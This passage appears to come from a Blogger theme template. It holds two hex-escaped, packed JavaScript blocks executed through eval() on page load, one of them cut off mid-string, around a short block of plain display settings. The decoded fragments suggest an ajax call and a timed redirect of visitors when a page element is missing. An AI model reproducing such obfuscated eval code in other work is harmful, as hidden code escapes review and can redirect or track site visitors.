b\x33\x6a\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x32\x51\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x32\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x5b\x61\x5b\x54\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x44\x28\x45\x2c\x4a\x29\x7b\x4d\x20\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x55\x5d\x2c\x61\x5b\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x4c\x28\x28\x31\x63\x5b\x61\x5b\x32\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x21\x3d\x3d\x61\x5b\x32\x74\x5d\x29\x26\x26\x28\x31\x63\x5b\x61\x5b\x32\x6b\x5d\x5d\x28\x29\x21\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x31\x63\x21\x3d\x3d\x61\x5b\x32\x37\x5d\x29\x29\x7b\x4c\x28\x31\x63\x21\x3d\x3d\x61\x5b\x32\x79\x5d\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x47\x3a\x61\x5b\x32\x76\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x77\x5d\x2c\x32\x61\x3a\x61\x5b\x31\x59\x5d\x2c\x31\x5a\x3a\x61\x5b\x31\x57\x5d\x2c\x31\x53\x3a\x44\x28\x47\x29\x7b\x31\x46\x28\x47\x29\x7d\x7d\x29\x7d\x31\x72\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x47\x3a\x61\x5b\x32\x42\x5d\x2c\x32\x61\x3a\x61\x5b\x31\x59\x5d\x2c\x31\x5a\x3a\x61\x5b\x31\x57\x5d\x2c\x31\x53\x3a\x44\x28\x47\x29\x7b\x31\x46\x28\x47\x29\x7d\x7d\x29\x7d\x7d\x31\x72\x7b\x24\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x32\x62\x29\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x44\x28\x29\x7b\x32\x53\x28\x44\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3d\x61\x5b\x32\x6a\x5d\x7d\x7d\x2c\x33\x61\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x32\x5a\x5d\x5d\x3d\x44\x28\x29\x7b\x78\x20\x47\x3d\x32\x62\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x35\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x53\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x47\x5b\x61\x5b\x32\x4b\x5d\x5d\x3d\x61\x5b\x33\x68\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x49\x7c\x34\x7a\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x54\x7c\x34\x4a\x7c\x34\x55\x7c\x35\x68\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x57\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x33\x44\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x78\x7c\x34\x79\x7c\x33\x46\x7c\x33\x43\x7c\x33\x4d\x7c\x33\x59\x7c\x33\x47\x7c\x33\x51\x7c\x33\x58\x7c\x36\x33\x7c\x34\x37\x7c\x36\x34\x7c\x36\x35\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x52\x7c\x33\x50\x7c\x33\x48\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x53\x7c\x34\x62\x7c\x34\x77\x7c\x35\x34\x7c\x34\x6d\x7c\x35\x33\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x35\x32\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x63\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x35\x72\x7c\x34\x56\x7c\x35\x74\x7c\x35\x4f\x7c\x36\x47\x7c\x36\x78\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x6f\x7c\x36\x67\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x7a\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x32\x7c\x36\x41\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x42\x7c\x34\x39\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x39\x7c\x36\x36\x7c\x36\x77\x7c\x36\x66\x7c\x35\x4d\x7c\x36\x64\x7c\x36\x37\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x38\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x42\x7c\x35\x75\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x4b\x7c\x35\x43\x7c\x35\x4c\x7c\x35\x56\x7c\x36\x65\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x55\x7c\x35\x4e\x7c\x36\x31\x7c\x35\x39\x7c\x35\x38\x7c\x34\x30\x7c\x34\x31\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x33\x45\x7c\x35\x51\x7c\x34\x34\x7c\x34\x33\x7c\x35\x30\x7c\x35\x31\x7c\x35\x35\x7c\x35\x36\x7c\x35\x50\x7c\x34\x36\x7c\x35\x37\x7c\x34\x35\x7c\x34\x38\x7c\x36\x30\x7c\x36\x70\x7c\x36\x79\x7c\x36\x32\x7c\x34\x4c\x5c\x27\x2e\x34\x61\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x37\x37\x7c\x78\x33\x34\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x38\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x38\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x35\x7c\x78\x34\x36\x7c\x78\x32\x31\x7c\x73\x6c\x69\x64\x65\x72\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x78\x32\x45\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x30\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x61\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x65\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x32\x33\x7c\x78\x33\x42\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x35\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x36\x7c\x67\x65\x74\x50\x6f\x73\x74\x55\x72\x6c\x7c\x75\x72\x6c\x7c\x53\x6c\x69\x64\x65\x72\x7c\x73\x6c\x69\x64\x65\x72\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x65\x7c\x78\x33\x46\x7c\x78\x34\x44\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x31\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x62\x7c\x78\x33\x36\x7c\x65\x6c\x73\x65\x7c\x39\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x32\x30\x7c\x78\x33\x30\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x66\x38\x35\x7c\x78\x36\x33\x7c\x32\x32\x34\x7c\x37\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x38\x34\x7c\x78\x33\x44\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x34\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x37\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x67\x65\x74\x50\x6f\x73\x74\x43\x61\x74\x65\x67\x6f\x72\x79\x7c\x65\x76\x61\x6c\x7c\x67\x65\x74\x50\x6f\x73\x74\x50\x75\x62\x6c\x69\x73\x68\x44\x61\x74\x65\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x32\x43\x7c\x78\x34\x45\x7c\x39\x39\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x39\x34\x7c\x39\x36\x7c\x39\x38\x7c\x39\x37\x7c\x38\x38\x7c\x38\x35\x7c\x78\x34\x38\x7c\x37\x39\x7c\x39\x33\x7c\x74\x68\x69\x73\x7c\x38\x30\x7c\x38\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x41\x72\x72\x61\x79\x7c\x37\x33\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x39\x7c\x31\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x39\x7c\x39\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x35\x7c\x38\x36\x7c\x39\x31\x7c\x38\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x38\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x63\x7c\x78\x34\x43\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x64\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x66\x7c\x78\x35\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x38\x32\x7c\x38\x33\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x34\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x62\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x61\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x64\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x39\x7c\x78\x34\x32\x7c\x37\x37\x7c\x78\x32\x36\x7c\x37\x35\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x38\x38\x32\x65\x78\x31\x63\x7c\x78\x34\x46\x7c\x37\x30\x7c\x37\x32\x7c\x37\x31\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x37\x36\x7c\x39\x30\x7c\x78\x33\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HSt6ZM);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHQEiU1JUgz2Rv6ZKTM37s1477RSVSKFj5WjrqFqSyskWNvakbYlRBX_8od6IN4YRDT7GTbgpq2J-etggq7I7P79k0xonlLMx1VgvV6WmxTQQSCZ8ayR3swftspYU0M1Amo_7-xzRX2sk/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _HeyaYE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x49\x28\x36\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x76\x28\x63\x29\x7b\x36\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x41\x2e\x38\x42\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x43\x28\x33\x36\x29\x29\x7d\x3b\x38\x44\x28\x63\x2d\x2d\x29\x7b\x36\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x45\x28\x38\x46\x20\x38\x47\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x77\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\